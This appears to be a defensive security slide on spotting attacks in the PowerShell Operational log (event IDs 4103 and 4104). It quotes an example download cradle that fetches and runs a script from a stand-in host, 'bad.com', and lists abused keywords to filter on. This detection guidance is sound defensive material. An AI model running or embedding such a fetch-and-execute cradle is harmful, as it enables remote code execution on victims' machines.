 Quick Wins in the PowerShell/Operational Log
• Events may capture different parts of an attack
• 4103 records module/pipeline output
• 4104 records code (scripts) executed (look for “Warning” events)
• The PowerShell download cradle sees heavy use in the wild:
IEX (New-Object Net.Webclient).downloadstring("http://bad.com/bad.ps1")
• Filter using commonly abused keywords
download Start-Process FromBase64String powershell -version
IEX Invoke-Expression WebClient Invoke-WmiMethod
rundll32 Invoke-Command bitstransfer Invoke-CimMethod
http syswow64 Reflection
• Look for obvious signs of encoding and obfuscation